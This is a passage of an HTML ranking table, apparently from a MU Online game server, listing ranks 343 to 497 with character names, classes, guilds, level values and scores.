            <tr class="">
            <th scope="row">343</th>
            <td class="name">
                JasmineSUM            </td>
            <td>Dimension Master</td>
            <td></td>
            <td>400+400</td>
                            <td>190</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">344</th>
            <td class="name">
                jarbasRADR            </td>
            <td>Master Slayer</td>
            <td></td>
            <td>400+400</td>
                            <td>190</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">345</th>
            <td class="name">
                JOIAANDBOX            </td>
            <td>Lord Emperor</td>
            <td></td>
            <td>400+396</td>
                            <td>190</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">346</th>
            <td class="name">
                Toshin            </td>
            <td>Grand Master</td>
            <td></td>
            <td>400+350</td>
                            <td>190</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">347</th>
            <td class="name">
                JonasBK            </td>
            <td>Blade Master</td>
            <td></td>
            <td>400+340</td>
                            <td>190</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">348</th>
            <td class="name">
                Lcar            </td>
            <td>Grand Master</td>
            <td></td>
            <td>400+262</td>
                            <td>190</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">349</th>
            <td class="name">
                toniots            </td>
            <td>Grand Master</td>
            <td></td>
            <td>400+237</td>
                            <td>190</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">350</th>
            <td class="name">
                Toureira            </td>
            <td>High Elf</td>
            <td></td>
            <td>400+124</td>
                            <td>190</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">351</th>
            <td class="name">
                JAVV            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+541</td>
                            <td>189</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">352</th>
            <td class="name">
                JoGaDoRr            </td>
            <td>Dimension Master</td>
            <td>OsBrabos</td>
            <td>378+219</td>
                            <td>189</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">353</th>
            <td class="name">
                JonhDM            </td>
            <td>Duel Master</td>
            <td></td>
            <td>345+80</td>
                            <td>188</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">354</th>
            <td class="name">
                JohnTM            </td>
            <td>Blade Master</td>
            <td></td>
            <td>278+307</td>
                            <td>186</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">355</th>
            <td class="name">
                Torvi041            </td>
            <td>Grand Master</td>
            <td></td>
            <td>365+285</td>
                            <td>186</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">356</th>
            <td class="name">
                JoekunhTRY            </td>
            <td>High Elf</td>
            <td></td>
            <td>389+400</td>
                            <td>185</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">357</th>
            <td class="name">
                JoeroDL            </td>
            <td>Dark Lord</td>
            <td>WAYUPUP</td>
            <td>400+0</td>
                            <td>185</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">358</th>
            <td class="name">
                TopOfKing            </td>
            <td>Blade Master</td>
            <td></td>
            <td>373+270</td>
                            <td>184</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">359</th>
            <td class="name">
                TonWelRJ            </td>
            <td>Grand Master</td>
            <td></td>
            <td>348+154</td>
                            <td>184</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">360</th>
            <td class="name">
                TOpZiin            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>388+451</td>
                            <td>183</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">361</th>
            <td class="name">
                jodana            </td>
            <td>Dimension Master</td>
            <td></td>
            <td>351+207</td>
                            <td>183</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">362</th>
            <td class="name">
                lDown            </td>
            <td>Dimension Master</td>
            <td></td>
            <td>397+92</td>
                            <td>183</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">363</th>
            <td class="name">
                toperin9hx            </td>
            <td>Duel Master</td>
            <td>2NAMOTO</td>
            <td>147+382</td>
                            <td>182</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">364</th>
            <td class="name">
                JaponaGL            </td>
            <td>Mirage Lancer</td>
            <td></td>
            <td>121+173</td>
                            <td>182</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">365</th>
            <td class="name">
                ToPaZiO            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>311+0</td>
                            <td>182</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">366</th>
            <td class="name">
                JoCkeY            </td>
            <td>Fist Master</td>
            <td></td>
            <td>399+400</td>
                            <td>181</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">367</th>
            <td class="name">
                josuebr1            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>392+520</td>
                            <td>180</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">368</th>
            <td class="name">
                lDeokisl            </td>
            <td>Duel Master</td>
            <td></td>
            <td>400+107</td>
                            <td>179</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">369</th>
            <td class="name">
                TonnyKill            </td>
            <td>Shining Lancer</td>
            <td></td>
            <td>400+466</td>
                            <td>178</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">370</th>
            <td class="name">
                ToToBiAs            </td>
            <td>Magic Knight</td>
            <td>STRAWHAT</td>
            <td>273+400</td>
                            <td>178</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">371</th>
            <td class="name">
                JohnWickDL            </td>
            <td>Lord Emperor</td>
            <td></td>
            <td>60+400</td>
                            <td>177</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">372</th>
            <td class="name">
                JookoLooDL            </td>
            <td>Lord Emperor</td>
            <td></td>
            <td>400+400</td>
                            <td>177</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">373</th>
            <td class="name">
                TopaNargs            </td>
            <td>Lord Emperor</td>
            <td></td>
            <td>400+56</td>
                            <td>177</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">374</th>
            <td class="name">
                JonaDL            </td>
            <td>Lord Emperor</td>
            <td></td>
            <td>400+361</td>
                            <td>176</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">375</th>
            <td class="name">
                JPdreyer            </td>
            <td>Duel Master</td>
            <td></td>
            <td>400+168</td>
                            <td>175</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">376</th>
            <td class="name">
                Topzinn            </td>
            <td>Grand Master</td>
            <td></td>
            <td>88+86</td>
                            <td>174</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">377</th>
            <td class="name">
                Torturador            </td>
            <td>Grand Master</td>
            <td></td>
            <td>329+44</td>
                            <td>174</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">378</th>
            <td class="name">
                JonelsoSM            </td>
            <td>Grand Master</td>
            <td></td>
            <td>329+137</td>
                            <td>173</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">379</th>
            <td class="name">
                JasonGH            </td>
            <td>Duel Master</td>
            <td></td>
            <td>365+67</td>
                            <td>172</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">380</th>
            <td class="name">
                tonsera            </td>
            <td>Soul Master</td>
            <td></td>
            <td>387+0</td>
                            <td>172</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">381</th>
            <td class="name">
                Jozelit0            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+515</td>
                            <td>170</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">382</th>
            <td class="name">
                joliet            </td>
            <td>Grand Master</td>
            <td></td>
            <td>370+91</td>
                            <td>170</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">383</th>
            <td class="name">
                josemu            </td>
            <td>Grand Master</td>
            <td></td>
            <td>400+400</td>
                            <td>169</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">384</th>
            <td class="name">
                TORROZIVO            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>323+400</td>
                            <td>169</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">385</th>
            <td class="name">
                totosaSUM            </td>
            <td>Dimension Summoner</td>
            <td></td>
            <td>400+404</td>
                            <td>168</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">386</th>
            <td class="name">
                ToothSweet            </td>
            <td>Duel Master</td>
            <td></td>
            <td>167+98</td>
                            <td>168</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">387</th>
            <td class="name">
                Toodyn            </td>
            <td>Grand Master</td>
            <td></td>
            <td>343+82</td>
                            <td>168</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">388</th>
            <td class="name">
                JorgeMG            </td>
            <td>Duel Master</td>
            <td></td>
            <td>271+41</td>
                            <td>167</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">389</th>
            <td class="name">
                Jayce0n            </td>
            <td>Lord Emperor</td>
            <td></td>
            <td>373+3</td>
                            <td>166</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">390</th>
            <td class="name">
                TopzinSM<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Grand Master</td>
            <td></td>
            <td>267+400</td>
                            <td>165</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">391</th>
            <td class="name">
                JohnWickz            </td>
            <td>Duel Master</td>
            <td></td>
            <td>386+22</td>
                            <td>165</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">392</th>
            <td class="name">
                Jojorama            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+589</td>
                            <td>164</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">393</th>
            <td class="name">
                JayKing            </td>
            <td>Blade Master</td>
            <td></td>
            <td>386+137</td>
                            <td>164</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">394</th>
            <td class="name">
                TonyKOXX            </td>
            <td>Grand Master</td>
            <td></td>
            <td>356+63</td>
                            <td>164</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">395</th>
            <td class="name">
                Joselo12            </td>
            <td>Duel Master</td>
            <td></td>
            <td>22+400</td>
                            <td>163</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">396</th>
            <td class="name">
                Toshinori            </td>
            <td>Lord Emperor</td>
            <td>SAINTS</td>
            <td>336+21</td>
                            <td>163</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">397</th>
            <td class="name">
                JaryPostre            </td>
            <td>Grand Master</td>
            <td></td>
            <td>106+343</td>
                            <td>162</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">398</th>
            <td class="name">
                JOHANLYS            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+400</td>
                            <td>161</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">399</th>
            <td class="name">
                Totii            </td>
            <td>Duel Master</td>
            <td></td>
            <td>400+25</td>
                            <td>160</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">400</th>
            <td class="name">
                Joverbal            </td>
            <td>Duel Master</td>
            <td></td>
            <td>378+400</td>
                            <td>159</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">401</th>
            <td class="name">
                TonwelSlay            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+435</td>
                            <td>157</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">402</th>
            <td class="name">
                JavaLord            </td>
            <td>Lord Emperor</td>
            <td></td>
            <td>376+151</td>
                            <td>157</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">403</th>
            <td class="name">
                JAprendiz            </td>
            <td>Shining Lancer</td>
            <td></td>
            <td>400+529</td>
                            <td>156</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">404</th>
            <td class="name">
                Tormenttox            </td>
            <td>Blade Master</td>
            <td></td>
            <td>73+165</td>
                            <td>156</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">405</th>
            <td class="name">
                Toureiro            </td>
            <td>Lord Emperor</td>
            <td></td>
            <td>400+87</td>
                            <td>156</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">406</th>
            <td class="name">
                jonX            </td>
            <td>Grand Master</td>
            <td></td>
            <td>308+79</td>
                            <td>153</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">407</th>
            <td class="name">
                TopsyKretz            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>155+400</td>
                            <td>152</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">408</th>
            <td class="name">
                JookoLooko            </td>
            <td>Duel Master</td>
            <td></td>
            <td>310+229</td>
                            <td>152</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">409</th>
            <td class="name">
                JoHNDL            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>359+0</td>
                            <td>152</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">410</th>
            <td class="name">
                JPFrizon            </td>
            <td>High Elf</td>
            <td></td>
            <td>331+353</td>
                            <td>151</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">411</th>
            <td class="name">
                TorresELF            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+432</td>
                            <td>150</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">412</th>
            <td class="name">
                lDestiny            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+424</td>
                            <td>150</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">413</th>
            <td class="name">
                JayDantas            </td>
            <td>High Elf</td>
            <td></td>
            <td>1+71</td>
                            <td>150</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">414</th>
            <td class="name">
                Jaradona            </td>
            <td>High Elf</td>
            <td>CHNINTL</td>
            <td>1+189</td>
                            <td>149</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">415</th>
            <td class="name">
                ToTienNhi            </td>
            <td>Dimension Summoner</td>
            <td></td>
            <td>400+455</td>
                            <td>148</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">416</th>
            <td class="name">
                JomSUM            </td>
            <td>Dimension Master</td>
            <td></td>
            <td>400+400</td>
                            <td>148</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">417</th>
            <td class="name">
                TonYnhO            </td>
            <td>Master Slayer</td>
            <td></td>
            <td>400+400</td>
                            <td>148</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">418</th>
            <td class="name">
                JomRW            </td>
            <td>Grand Rune Master</td>
            <td></td>
            <td>400+254</td>
                            <td>148</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">419</th>
            <td class="name">
                jarbasBS            </td>
            <td>Dimension Master</td>
            <td></td>
            <td>400+389</td>
                            <td>147</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">420</th>
            <td class="name">
                TORO            </td>
            <td>Grand Master</td>
            <td>LOST</td>
            <td>312+115</td>
                            <td>144</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">421</th>
            <td class="name">
                lCrowley            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+400</td>
                            <td>143</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">422</th>
            <td class="name">
                Topitxx            </td>
            <td>High Elf</td>
            <td></td>
            <td>400+384</td>
                            <td>143</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">423</th>
            <td class="name">
                Joopter            </td>
            <td>Fist Master</td>
            <td></td>
            <td>351+233</td>
                            <td>142</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">424</th>
            <td class="name">
                Tototoma            </td>
            <td>Duel Master</td>
            <td></td>
            <td>400+80</td>
                            <td>142</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">425</th>
            <td class="name">
                Joinvillee            </td>
            <td>Grand Master</td>
            <td>WANTEDLR</td>
            <td>400+238</td>
                            <td>141</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">426</th>
            <td class="name">
                LcsDW            </td>
            <td>Grand Master</td>
            <td></td>
            <td>400+75</td>
                            <td>141</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">427</th>
            <td class="name">
                tOtoxa            </td>
            <td>Magic Knight</td>
            <td>Black11</td>
            <td>400+400</td>
                            <td>140</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">428</th>
            <td class="name">
                Jotaroo            </td>
            <td>Fist Blazer</td>
            <td></td>
            <td>200+400</td>
                            <td>139</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">429</th>
            <td class="name">
                Johnl0cke            </td>
            <td>Grand Rune Master</td>
            <td>FBullets</td>
            <td>400+346</td>
                            <td>138</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">430</th>
            <td class="name">
                jonparo            </td>
            <td>Blade Master</td>
            <td></td>
            <td>352+11</td>
                            <td>137</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">431</th>
            <td class="name">
                JokerDL            </td>
            <td>Lord Emperor</td>
            <td></td>
            <td>368+215</td>
                            <td>134</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">432</th>
            <td class="name">
                Joyy            </td>
            <td>Dimension Master</td>
            <td></td>
            <td>344+160</td>
                            <td>133</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">433</th>
            <td class="name">
                Jonhfranc            </td>
            <td>Lord Emperor</td>
            <td></td>
            <td>1+250</td>
                            <td>129</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">434</th>
            <td class="name">
                JPFarm            </td>
            <td>Grand Master</td>
            <td></td>
            <td>394+242</td>
                            <td>129</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">435</th>
            <td class="name">
                Johan            </td>
            <td>Duel Master</td>
            <td></td>
            <td>190+144</td>
                            <td>129</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">436</th>
            <td class="name">
                JohnDick            </td>
            <td>Lord Emperor</td>
            <td></td>
            <td>400+398</td>
                            <td>127</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">437</th>
            <td class="name">
                Joojao            </td>
            <td>High Elf</td>
            <td></td>
            <td>400+337</td>
                            <td>127</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">438</th>
            <td class="name">
                Joyax            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>353+417</td>
                            <td>126</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">439</th>
            <td class="name">
                JPRC            </td>
            <td>Lord Emperor</td>
            <td></td>
            <td>400+400</td>
                            <td>126</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">440</th>
            <td class="name">
                JohaanBK            </td>
            <td>Blade Master</td>
            <td></td>
            <td>357+134</td>
                            <td>126</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">441</th>
            <td class="name">
                TopRune            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+403</td>
                            <td>125</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">442</th>
            <td class="name">
                Jardani            </td>
            <td>High Elf</td>
            <td>HOLLYCP</td>
            <td>400+400</td>
                            <td>125</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">443</th>
            <td class="name">
                JoseliaRs            </td>
            <td>High Elf</td>
            <td></td>
            <td>400+304</td>
                            <td>124</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">444</th>
            <td class="name">
                Towelie            </td>
            <td>Grand Master</td>
            <td>Eventos</td>
            <td>400+231</td>
                            <td>124</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">445</th>
            <td class="name">
                JQKA            </td>
            <td>Duel Master</td>
            <td></td>
            <td>350+164</td>
                            <td>124</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">446</th>
            <td class="name">
                JoseIitA            </td>
            <td>Dimension Master</td>
            <td>ASFARK</td>
            <td>400+354</td>
                            <td>123</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">447</th>
            <td class="name">
                Joero            </td>
            <td>High Elf</td>
            <td></td>
            <td>400+49</td>
                            <td>123</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">448</th>
            <td class="name">
                Jolie2            </td>
            <td>Lord Emperor</td>
            <td></td>
            <td>400+400</td>
                            <td>122</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">449</th>
            <td class="name">
                Jonzin            </td>
            <td>Grand Rune Master</td>
            <td>VALDAO</td>
            <td>372+400</td>
                            <td>121</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">450</th>
            <td class="name">
                lDadol            </td>
            <td>High Elf</td>
            <td>DreamTM5</td>
            <td>400+382</td>
                            <td>120</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">451</th>
            <td class="name">
                lBombada<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>High Elf</td>
            <td></td>
            <td>400+116</td>
                            <td>120</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">452</th>
            <td class="name">
                jorjaoorig            </td>
            <td>Blade Master</td>
            <td></td>
            <td>1+24</td>
                            <td>119</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">453</th>
            <td class="name">
                Toth1            </td>
            <td>Duel Master</td>
            <td></td>
            <td>400+400</td>
                            <td>114</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">454</th>
            <td class="name">
                Toth2            </td>
            <td>Duel Master</td>
            <td></td>
            <td>400+400</td>
                            <td>114</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">455</th>
            <td class="name">
                TopEvilMg            </td>
            <td>Duel Master</td>
            <td></td>
            <td>400+147</td>
                            <td>112</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">456</th>
            <td class="name">
                jonluffy            </td>
            <td>Blade Master</td>
            <td></td>
            <td>400+121</td>
                            <td>110</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">457</th>
            <td class="name">
                TonySStark            </td>
            <td>Duel Master</td>
            <td></td>
            <td>400+245</td>
                            <td>108</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">458</th>
            <td class="name">
                Tortolo            </td>
            <td>Blade Knight</td>
            <td></td>
            <td>367+0</td>
                            <td>108</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">459</th>
            <td class="name">
                Joelma            </td>
            <td>Duel Master</td>
            <td></td>
            <td>331+162</td>
                            <td>107</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">460</th>
            <td class="name">
                Johnsons            </td>
            <td>High Elf</td>
            <td></td>
            <td>1+79</td>
                            <td>107</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">461</th>
            <td class="name">
                lDmlD1Dyl            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>392+400</td>
                            <td>106</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">462</th>
            <td class="name">
                JohnYz            </td>
            <td>Blade Master</td>
            <td></td>
            <td>370+11</td>
                            <td>106</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">463</th>
            <td class="name">
                ldloOlbl            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+501</td>
                            <td>102</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">464</th>
            <td class="name">
                JoseBezera            </td>
            <td>Duel Master</td>
            <td></td>
            <td>372+146</td>
                            <td>99</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">465</th>
            <td class="name">
                Totoquei            </td>
            <td>Duel Master</td>
            <td></td>
            <td>400+400</td>
                            <td>98</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">466</th>
            <td class="name">
                JoJoJanna            </td>
            <td>High Elf</td>
            <td></td>
            <td>306+130</td>
                            <td>98</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">467</th>
            <td class="name">
                ldemagrao            </td>
            <td>Grand Rune Master</td>
            <td>OAKLEY</td>
            <td>400+268</td>
                            <td>92</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">468</th>
            <td class="name">
                JayVi            </td>
            <td>Grand Master</td>
            <td></td>
            <td>395+17</td>
                            <td>92</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">469</th>
            <td class="name">
                TOP1            </td>
            <td>Duel Master</td>
            <td></td>
            <td>363+64</td>
                            <td>91</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">470</th>
            <td class="name">
                JoinhaDL            </td>
            <td>Lord Emperor</td>
            <td></td>
            <td>396+6</td>
                            <td>89</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">471</th>
            <td class="name">
                JohnyM            </td>
            <td>Duel Master</td>
            <td></td>
            <td>301+151</td>
                            <td>83</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">472</th>
            <td class="name">
                Jolie5            </td>
            <td>Blade Master</td>
            <td></td>
            <td>400+91</td>
                            <td>83</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">473</th>
            <td class="name">
                JararaCA            </td>
            <td>Dimension Master</td>
            <td></td>
            <td>400+44</td>
                            <td>82</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">474</th>
            <td class="name">
                JouJou            </td>
            <td>Blade Master</td>
            <td></td>
            <td>400+62</td>
                            <td>79</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">475</th>
            <td class="name">
                TopVN            </td>
            <td>Grand Master</td>
            <td></td>
            <td>383+26</td>
                            <td>74</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">476</th>
            <td class="name">
                JaspaSM            </td>
            <td>Soul Master</td>
            <td></td>
            <td>386+0</td>
                            <td>72</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">477</th>
            <td class="name">
                lDeath            </td>
            <td>Grand Master</td>
            <td></td>
            <td>318+9</td>
                            <td>71</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">478</th>
            <td class="name">
                Tonza            </td>
            <td>Dimension Summoner</td>
            <td></td>
            <td>387+410</td>
                            <td>70</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">479</th>
            <td class="name">
                JonasGL            </td>
            <td>Mirage Lancer</td>
            <td></td>
            <td>375+314</td>
                            <td>70</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">480</th>
            <td class="name">
                ldiot            </td>
            <td>Dimension Master</td>
            <td></td>
            <td>400+7</td>
                            <td>70</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">481</th>
            <td class="name">
                JohnGotti            </td>
            <td>Grand Master</td>
            <td></td>
            <td>329+149</td>
                            <td>69</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">482</th>
            <td class="name">
                TORMENTsM            </td>
            <td>Grand Master</td>
            <td></td>
            <td>152+11</td>
                            <td>69</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">483</th>
            <td class="name">
                TOT0RO            </td>
            <td>Rune Spell Master</td>
            <td></td>
            <td>400+0</td>
                            <td>69</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">484</th>
            <td class="name">
                Torque            </td>
            <td>Duel Master</td>
            <td></td>
            <td>400+90</td>
                            <td>62</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">485</th>
            <td class="name">
                jose2xk9            </td>
            <td>Soul Master</td>
            <td></td>
            <td>396+0</td>
                            <td>61</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">486</th>
            <td class="name">
                JaspionDM            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>21+400</td>
                            <td>60</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">487</th>
            <td class="name">
                JonyPedro            </td>
            <td>Blade Master</td>
            <td></td>
            <td>313+0</td>
                            <td>60</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">488</th>
            <td class="name">
                lDairenl            </td>
            <td>Grand Rune Master</td>
            <td>WONDERx</td>
            <td>400+94</td>
                            <td>56</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">489</th>
            <td class="name">
                lDavi            </td>
            <td>Duel Master</td>
            <td></td>
            <td>368+48</td>
                            <td>54</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">490</th>
            <td class="name">
                JomMG            </td>
            <td>Duel Master</td>
            <td></td>
            <td>400+46</td>
                            <td>52</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">491</th>
            <td class="name">
                toronto4            </td>
            <td>Lord Emperor</td>
            <td></td>
            <td>276+24</td>
                            <td>51</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">492</th>
            <td class="name">
                Totoloko0            </td>
            <td>Duel Master</td>
            <td></td>
            <td>388+400</td>
                            <td>49</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">493</th>
            <td class="name">
                ToraXibiu            </td>
            <td>Duel Master</td>
            <td></td>
            <td>335+1</td>
                            <td>44</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">494</th>
            <td class="name">
                jowow1            </td>
            <td>Grand Master</td>
            <td></td>
            <td>373+3</td>
                            <td>39</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">495</th>
            <td class="name">
                Tonyrosado            </td>
            <td>Duel Master</td>
            <td></td>
            <td>400+0</td>
                            <td>37</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">496</th>
            <td class="name">
                Jasmynni            </td>
            <td>High Elf</td>
            <td></td>
            <td>351+61</td>
                            <td>34</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">497</th>
            <td class="name">
                Totillos            </td>
